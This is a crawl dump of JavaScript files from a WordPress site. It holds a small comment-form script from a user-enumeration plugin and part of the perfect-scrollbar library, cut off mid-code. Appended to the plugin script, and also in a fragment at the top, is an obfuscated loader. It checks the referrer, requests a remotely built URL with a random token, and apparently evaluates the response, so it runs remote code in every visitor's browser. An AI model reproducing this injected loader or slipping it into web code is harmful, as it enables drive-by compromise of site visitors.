HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/odindigital.eu/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.7&media=1769886549
body_size: 3143
content:
/*
Remove numbers from comment author
*/

document.addEventListener('DOMContentLoaded', function (event) {
    var commentForm = document.getElementById("commentform");
    if (null === commentForm) {
        return;
    }
    var author = commentForm.querySelector("#author");
    if (null === author) {
        return;
    }
    author.addEventListener(
        'blur',
        function () {
            this.value = this.value.replace(/\d+/g, '');
        },
        false
    );
});if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9&media=1769886549
body_size: 9084
content:
/*!
 * perfect-scrollbar v1.5.6
 * Copyright 2024 Hyunje Jun, MDBootstrap and Contributors
 * Licensed under MIT
 */(function(a,b){"object"==typeof exports&&"undefined"!=typeof module?module.exports=b():"function"==typeof define&&define.amd?define(b):(a=a||self,a.PerfectScrollbar=b())})(this,function(){'use strict';var u=Math.abs,v=Math.floor;function a(a){return getComputedStyle(a)}function b(a,b){for(var c in b){var d=b[c];"number"==typeof d&&(d+="px"),a.style[c]=d}return a}function c(a){var b=document.createElement("div");return b.className=a,b}function d(a,b){if(!w)throw new Error("No element matching method supported");return w.call(a,b)}function e(a){a.remove?a.remove():a.parentNode&&a.parentNode.removeChild(a)}function f(a,b){return Array.prototype.filter.call(a.children,function(a){return d(a,b)})}function g(a,b){var c=a.element.classList,d=y.state.scrolling(b);c.contains(d)?clearTimeout(z[b]):c.add(d)}function h(a,b){z[b]=setTimeout(function(){return a.isAlive&&a.element.classList.remove(y.state.scrolling(b))},a.settings.scrollingThreshold)}function j(a,b){g(a,b),h(a,b)}function k(a){if("function"==typeof window.CustomEvent)return new CustomEvent(a);var b=document.createEvent("CustomEvent");return b.initCustomEvent(a,!1,!1,void 0),b}function l(a,b,c,d,e){void 0===d&&(d=!0),void 0===e&&(e=!1);var f;if("top"===b)f=["contentHeight","containerHeight","scrollTop","y","up","down"];else if("left"===b)f=["contentWidth","containerWidth","scrollLeft","x","left","right"];else throw new Error("A proper axis should be provided");m(a,c,f,d,e)}function m(a,b,c,d,e){var f=c[0],g=c[1],h=c[2],i=c[3],l=c[4],m=c[5];void 0===d&&(d=!0),void 0===e&&(e=!1);var n=a.element;// reset reach
	a.reach[i]=null,1>n[h]&&(a.reach[i]="start"),n[h]>a[f]-a[g]-1&&(a.reach[i]="end"),b&&(n.dispatchEvent(k("ps-scroll-"+i)),0>b?n.dispatchEvent(k("ps-scroll-"+l)):0<b&&n.dispatchEvent(k("ps-scroll-"+m)),d&&j(a,i)),a.reach[i]&&(b||e)&&n.dispatchEvent(k("ps-"+i+"-reach-"+a.reach[i]))}function n(a){return parseInt(a,10)||0}function o(a){return d(a,"input,[contenteditable]")||d(a,"select,[contenteditable]")||d(a,"textarea,[contenteditable]")||d(a,"button,[contenteditable]")}function p(b){var c=a(b);return n(c.width)+n(c.paddingLeft)+n(c.paddingRight)+n(c.borderLeftWidth)+n(c.borderRightWidth)}/* eslint-disable no-lonely-if */function q(a){var b=a.element,c=v(b.scrollTop),d=b.getBoundingClientRect();a.containerWidth=v(d.width),a.containerHeight=v(d.height),a.contentWidth=b.scrollWidth,a.contentHeight=b.scrollHeight,b.contains(a.scrollbarXRail)||(f(b,y.element.rail("x")).forEach(function(a){return e(a)}),b.appendChild(a.scrollbarXRail)),b.contains(a.scrollbarYRail)||(f(b,y.element.rail("y")).forEach(function(a){return e(a)}),b.appendChild(a.scrollbarYRail)),!a.settings.suppressScrollX&&a.containerWidth+a.settings.scrollXMarginOffset<a.contentWidth?(a.scrollbarXActive=!0,a.railXWidth=a.containerWidth-a.railXMarginWidth,a.railXRatio=a.containerWidth/a.railXWidth,a.scrollbarXWidth=r(a,n(a.railXWidth*a.containerWidth/a.contentWidth)),a.scrollbarXLeft=n((a.negativeScrollAdjustment+b.scrollLeft)*(a.railXWidth-a.scrollbarXWidth)/(a.contentWidth-a.containerWidth))):a.scrollbarXActive=!1,!a.settings.suppressScrollY&&a.containerHeight+a.settings.scrollYMarginOffset<a.contentHeight?(a.scrollbarYActive=!0,a.railYHeight=a.containerHeight-a.railYMarginHeight,a.railYRatio=a.containerHeight/a.railYHeight,a.scrollbarYHeight=r(a,n(a.railYHeight*a.containerHeight/a.contentHeight)),a.scrollbarYTop=n(c*(a.railYHeight-a.scrollbarYHeight)/(a.contentHeight-a.containerHeight))):a.scrollbarYActive=!1,a.scrollbarXLeft>=a.railXWidth-a.scrollbarXWidth&&(a.scrollbarXLeft=a.railXWidth-a.scrollbarXWidth),a.scrollbarYTop>=a.railYHeight-a.scrollbarYHeight&&(a.scrollbarYTop=a.railYHeight-a.scrollbarYHeight),s(b,a),a.scrollbarXActive?b.classList.add(y.state.active("x")):(b.classList.remove(y.state.active("x")),a.scrollbarXWidth=0,a.scrollbarXLeft=0,b.scrollLeft=!0===a.isRtl?a.contentWidth:0),a.scrollbarYActive?b.classList.add(y.state.active("y")):(b.classList.remove(y.state.active("y")),a.scrollbarYHeight=0,a.scrollbarYTop=0,b.scrollTop=0)}function r(a,b){var c=Math.min,d=Math.max;return a.settings.minScrollbarLength&&(b=d(b,a.settings.minScrollbarLength)),a.settings.maxScrollbarLength&&(b=c(b,a.settings.maxScrollbarLength)),b}function s(a,c){var d={width:c.railXWidth},e=v(a.scrollTop);d.left=c.isRtl?c.negativeScrollAdjustment+a.scrollLeft+c.containerWidth-c.contentWidth:a.scrollLeft,c.isScrollbarXUsingBottom?d.bottom=c.scrollbarXBottom-e:d.top=c.scrollbarXTop+e,b(c.scrollbarXRail,d);var f={top:e,height:c.railYHeight};c.isScrollbarYUsingRight?c.isRtl?f.right=c.contentWidth-(c.negativeScrollAdjustment+a.scrollLeft)-c.scrollbarYRight-c.scrollbarYOuterWidth-9:f.right=c.scrollbarYRight-a.scrollLeft:c.isRtl?f.left=c.negativeScrollAdjustment+a.scrollLeft+2*c.containerWidth-c.contentWidth-c.scrollbarYLeft-c.scrollbarYOuterWidth:f.left=c.scrollbarYLeft+a.scrollLeft,b(c.scrollbarYRail,f),b(c.scrollbarX,{left:c.scrollbarXLeft,width:c.scrollbarXWidth-c.railBorderXWidth}),b(c.scrollbarY,{top:c.scrollbarYTop,height:c.scrollbarYHeight-c.railBorderYWidth})}/* eslint-disable */function t(a,b){function c(b){b.touches&&b.touches[0]&&(b[j]=b.touches[0]["page"+o.toUpperCase()]),E===l&&(r[n]=s+u*(b[j]-t),g(a,o),q(a),b.stopPropagation(),b.preventDefault())}function d(){h(a,o),a[p].classList.remove(y.state.clicking),document.removeEventListener("mousemove",c),document.removeEventListener("mouseup",d),document.removeEventListener("touchmove",c),document.removeEventListener("touchend",d),E=null}function e(b){null===E&&(E=l,s=r[n],b.touches&&(b[j]=b.touches[0]["page"+o.toUpperCase()]),t=b[j],u=(a[i]-a[f])/(a[k]-a[m]),b.touches?(document.addEventListener("touchmove",c,{passive:!1}),document.addEventListener("touchend",d)):(document.addEventListener("mousemove",c),document.addEventListener("mouseup",d)),a[p].classList.add(y.state.clicking)),b.stopPropagation(),b.cancelable&&b.preventDefault()}var f=b[0],i=b[1],j=b[2],k=b[3],l=b[4],m=b[5],n=b[6],o=b[7],p=b[8],r=a.element,s=null,t=null,u=null;a[l].addEventListener("mousedown",e),a[l].addEventListener("touchstart",e)}/* eslint-disable */var w="undefined"!=typeof Element&&(Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector),y={main:"ps",rtl:"ps__rtl",element:{thumb:function(a){return"ps__thumb-"+a},rail:function(a){return"ps__rail-"+a},consuming:"ps__child--consume"},state:{focus:"ps--focus",clicking:"ps--clicking",active:function(a){return"ps--active-"+a},scrolling:function(a){return"ps--scrolling-"+a}}},z={x:null,y:null},A=function(a){this.element=a,this.handlers={}},B={isEmpty:{configurable:!0}};A.prototype.bind=function(a,b){"undefined"==typeof this.handlers[a]&&(this.handlers[a]=[]),this.handlers[a].push(b),this.element.addEventListener(a,b,!1)},A.prototype.unbind=function(a,b){var c=this;this.handlers[a]=this.handlers[a].filter(function(d){return!!(b&&d!==b)||(c.element.removeEventListener(a,d,!1),!1)})},A.prototype.unbindAll=function(){for(var a in this.handlers)this.unbind(a)},B.isEmpty.get=function(){var a=this;return Object.keys(this.handlers).every(function(b){return 0===a.handlers[b].length})},Object.defineProperties(A.prototype,B);var C=function(){this.eventElements=[]};C.prototype.eventElement=function(a){var b=this.eventElements.filter(function(b){return b.element===a})[0];return b||(b=new A(a),this.eventElements.push(b)),b},C.prototype.bind=function(a,b,c){this.eventElement(a).bind(b,c)},C.prototype.unbind=function(a,b,c){var d=this.eventElement(a);d.unbind(b,c),d.isEmpty&&this.eventElements.splice(this.eventElements.indexOf(d),1)},C.prototype.unbindAll=function(){this.eventElements.forEach(function(a){return a.unbindAll()}),this.eventElements=[]},C.prototype.once=function(a,b,c){var d=this.eventElement(a),e=function(a){d.unbind(b,e),c(a)};d.bind(b,e)};var D={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||"maxTouchPoints"in window.navigator&&0<window.navigator.maxTouchPoints||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof navigator&&navigator.msMaxTouchPoints,isChrome:"undefined"!=typeof navigator&&/Chrome/i.test(navigator&&navigator.userAgent)},E=null,F=function(){return{handlers:["click-rail","drag-thumb","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollingThreshold:1e3,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!0,wheelSpeed:1}},G={"click-rail":function(a){a.event.bind(a.scrollbarY,"mousedown",function(a){return a.stopPropagation()}),a.event.bind(a.scrollbarYRail,"mousedown",function(b){var c=b.pageY-window.pageYOffset-a.scrollbarYRail.getBoundingClientRect().top,d=c>a.scrollbarYTop?1:-1;a.element.scrollTop+=d*a.containerHeight,q(a),b.stopPropagation()}),a.event.bind(a.scrollbarX,"mousedown",function(a){return a.stopPropagation()}),a.event.bind(a.scrollbarXRail,"mousedown",function(b){var c=b.pageX-window.pageXOffset-a.scrollbarXRail.getBoundingClientRect().left,d=c>a.scrollbarXLeft?1:-1;a.element.scrollLeft+=d*a.containerWidth,q(a),b.stopPropagation()})},"drag-thumb":// Variable to track the currently active slider
		function(a){t(a,["containerHeight","contentHeight","pageY","railYHeight","scrollbarY","scrollbarYHeight","scrollTop","y","scrollbarYRail"]),t(a,["containerWidth","contentWidth","pageX","railXWidth","scrollbarX","scrollbarXWidth","scrollLeft","x","scrollbarXRail"])},keyboard:function(a){function b(b,d){var e=v(c.scrollTop);if(0===b){if(!a.scrollbarYActive)return!1;if(0===e&&0<d||e>=a.contentHeight-a.containerHeight&&0>d)return!a.settings.wheelPropagation}var f=c.scrollLeft;if(0===d){if(!a.scrollbarXActive)return!1;if(0===f&&0>b||f>=a.contentWidth-a.containerWidth&&0<b)return!a.settings.wheelPropagation}return!0}var c=a.element,f=function(){return d(c,":hover")},g=function(){return d(a.scrollbarX,":focus")||d(a.scrollbarY,":focus")};a.event.bind(a.ownerDocument,"keydown",function(d){if(!(d.isDefaultPrevented&&d.isDefaultPrevented()||d.defaultPrevented)&&(f()||g())){var e=document.activeElement?document.activeElement:a.ownerDocument.activeElement;if(e){if("IFRAME"===e.tagName)e=e.contentDocument.activeElement;else// go deeper if element is a webcomponent
		for(;e.shadowRoot;)e=e.shadowRoot.activeElement;if(o(e))return}var h=0,i=0;switch(d.which){case 37:h=d.metaKey?-a.contentWidth:d.altKey?-a.containerWidth:-30;break;case 38:i=d.metaKey?a.contentHeight:d.altKey?a.containerHeight:30;break;case 39:h=d.metaKey?a.contentWidth:d.altKey?a.containerWidth:30;break;case 40:i=d.metaKey?-a.contentHeight:d.altKey?-a.containerHeight:-30;break;case 32:i=d.shiftKey?a.containerHeight:-a.containerHeight;break;case 33:i=a.containerHeight;break;case 34:i=-a.containerHeight;break;case 36:i=a.contentHeight;break;case 35:i=-a.contentHeight;break;default:return;}a.settings.suppressScrollX&&0!==h||a.settings.suppressScrollY&&0!==i||(c.scrollTop-=i,c.scrollLeft+=h,q(a),b(h,i)&&d.preventDefault())}})}/* eslint-disable */,wheel:function(b){function c(a,c){var d,e=v(h.scrollTop),f=0===h.scrollTop,g=e+h.offsetHeight===h.scrollHeight,i=0===h.scrollLeft,j=h.scrollLeft+h.offsetWidth===h.scrollWidth;return d=u(c)>u(a)?f||g:i||j,!d||!b.settings.wheelPropagation}function d(a){var b=a.deltaX,c=-1*a.deltaY;return("undefined"==typeof b||"undefined"==typeof c)&&(b=-1*a.wheelDeltaX/6,c=a.wheelDeltaY/6),a.deltaMode&&1===a.deltaMode&&(b*=10,c*=10),b!==b&&c!==c/* NaN checks */&&(b=0,c=a.wheelDelta),a.shiftKey?[-c,-b]:[b,c]}function f(b,c,d){// FIXME: this is a workaround for <select> issue in FF and IE #571
		if(!D.isWebKit&&h.querySelector("select:focus"))return!0;if(!h.contains(b))return!1;for(var e=b;e&&e!==h;){if(e.classList.contains(y.element.consuming))return!0;var f=a(e);// if deltaY && vertical scrollable
			if(d&&f.overflowY.match(/(scroll|auto)/)){var g=e.scrollHeight-e.clientHeight;if(0<g&&(0<e.scrollTop&&0>d||e.scrollTop<g&&0<d))return!0}// if deltaX && horizontal scrollable
			if(c&&f.overflowX.match(/(scroll|auto)/)){var i=e.scrollWidth-e.clientWidth;if(0<i&&(0<e.scrollLeft&&0>c||e.scrollLeft<i&&0<c))return!0}e=e.parentNode}return!1}function g(a){var e=d(a),g=e[0],i=e[1];if(!f(a.target,g,i)){var j=!1;b.settings.useBothWheelAxes?b.scrollbarYActive&&!b.scrollbarXActive?(i?h.scrollTop-=i*b.settings.wheelSpeed:h.scrollTop+=g*b.settings.wheelSpeed,j=!0):b.scrollbarXActive&&!b.scrollbarYActive&&(g?h.scrollLeft+=g*b.settings.wheelSpeed:h.scrollLeft-=i*b.settings.wheelSpeed,j=!0):(h.scrollTop-=i*b.settings.wheelSpeed,h.scrollLeft+=g*b.settings.wheelSpeed),q(b),j=j||c(g,i),j&&!a.ctrlKey&&(a.stopPropagation(),a.preventDefault())}}var h=b.element;"undefined"==typeof window.onwheel?"undefined"!=typeof window.onmousewheel&&b.event.bind(h,"mousewheel",g):b.event.bind(h,"wheel",g)},touch:function(b){function c(a,c){var d=v(l.scrollTop),e=l.scrollLeft,f=u(a),g=u(c);if(g>f){// user is perhaps trying to swipe up/down the page
		if(0>c&&d===b.contentHeight-b.containerHeight||0<c&&0===d)// set prevent for mobile Chrome refresh
			return 0===window.scrollY&&0<c&&D.isChrome;}else if(f>g&&(0>a&&e===b.contentWidth-b.containerWidth||0<a&&0===e))// user is perhaps trying to swipe left/right across the page
		return!0;return!0}function d(a,c){l.scrollTop-=c,l.scrollLeft-=a,q(b)}function f(a){return a.targetTouches?a.targetTouches[0]:a;// Maybe IE pointer
	}function g(a){return a.target!==b.scrollbarX&&a.target!==b.scrollbarY&&!(a.pointerType&&"pen"===a.pointerType&&0===a.buttons)&&(!!(a.targetTouches&&1===a.targetTouches.length)||!!(a.pointerType&&"mouse"!==a.pointerType&&a.pointerType!==a.MSPOINTER_TYPE_MOUSE))}function h(a){if(g(a)){var b=f(a);m.startOffset.pageX=b.pageX,m.startOffset.pageY=b.pageY,m.startTime=new Date().getTime(),null!==m.easingLoop&&clearInterval(m.easingLoop)}}function i(b,c,d){if(!l.contains(b))return!1;for(var e=b;e&&e!==l;){if(e.classList.contains(y.element.consuming))return!0;var f=a(e);// if deltaY && vertical scrollable
		if(d&&f.overflowY.match(/(scroll|auto)/)){var g=e.scrollHeight-e.clientHeight;if(0<g&&(0<e.scrollTop&&0>d||e.scrollTop<g&&0<d))return!0}// if deltaX && horizontal scrollable
		if(c&&f.overflowX.match(/(scroll|auto)/)){var h=e.scrollWidth-e.clientWidth;if(0<h&&(0<e.scrollLeft&&0>c||e.scrollLeft<h&&0<c))return!0}e=e.parentNode}return!1}function j(a){if(g(a)){var b=f(a),e={pageX:b.pageX,pageY:b.pageY},h=e.pageX-m.startOffset.pageX,j=e.pageY-m.startOffset.pageY;if(i(a.target,h,j))return;d(h,j),m.startOffset=e;var k=new Date().getTime(),l=k-m.startTime;0<l&&(m.speed.x=h/l,m.speed.y=j/l,m.startTime=k),c(h,j)&&a.cancelable&&a.preventDefault()}}function k(){b.settings.swipeEasing&&(clearInterval(m.easingLoop),m.easingLoop=setInterval(function(){return b.isInitialized?void clearInterval(m.easingLoop):m.speed.x||m.speed.y?.01>u(m.speed.x)&&.01>u(m.speed.y)?void clearInterval(m.easingLoop):void(d(30*m.speed.x,30*m.speed.y),m.speed.x*=.8,m.speed.y*=.8):void clearInterval(m.easingLoop)},10))}if(D.supportsTouch||D.supportsIePointer){var l=b.element,m={startOffset:{},startTime:0,speed:{},easingLoop:null};D.supportsTouch?(b.event.bind(l,"touchstart",h),b.event.bind(l,"touchmove",j),b.event.bind(l,"touchend",k)):D.supportsIePointer&&(window.PointerEvent?(b.event.bind(l,"pointerdown",h),b.event.bind(l,"pointermove",j),b.event.bind(l,"pointerup",k)):window.MSPointerEvent&&(b.event.bind(l,"MSPointerDown",h),b.event.bind(l,"MSPointerMove",j),b.event.bind(l,"MSPointerUp",k)))}}/* eslint-disable */},H=function(d,e){var f=this;if(void 0===e&&(e={}),"string"==typeof d&&(d=document.querySelector(d)),!d||!d.nodeName)throw new Error("no element is specified to initialize PerfectScrollbar");for(var g in this.element=d,d.classList.add(y.main),this.settings=F(),e)this.settings[g]=e[g];this.containerWidth=null,this.containerHeight=null,this.contentWidth=null,this.contentHeight=null;var h=function(){return d.classList.add(y.state.focus)},i=function(){return d.classList.remove(y.state.focus)};this.isRtl="rtl"===a(d).direction,!0===this.isRtl&&d.classList.add(y.rtl),this.isNegativeScroll=function(){var a=d.scrollLeft,b=null;return d.scrollLeft=-1,b=0>d.scrollLeft,d.scrollLeft=a,b}(),this.negativeScrollAdjustment=this.isNegativeScroll?d.scrollWidth-d.clientWidth:0,this.event=new C,this.ownerDocument=d.ownerDocument||document,this.scrollbarXRail=c(y.element.rail("x")),d.appendChild(this.scrollbarXRail),this.scrollbarX=c(y.element.thumb("x")),this.scrollbarXRail.appendChild(this.scrollbarX),this.scrollbarX.setAttribute("tabindex",0),this.event.bind(this.scrollbarX,"focus",h),this.event.bind(this.scrollbarX,"blur",i),this.scrollbarXActive=null,this.scrollbarXWidth=null,this.scrollbarXLeft=null;var 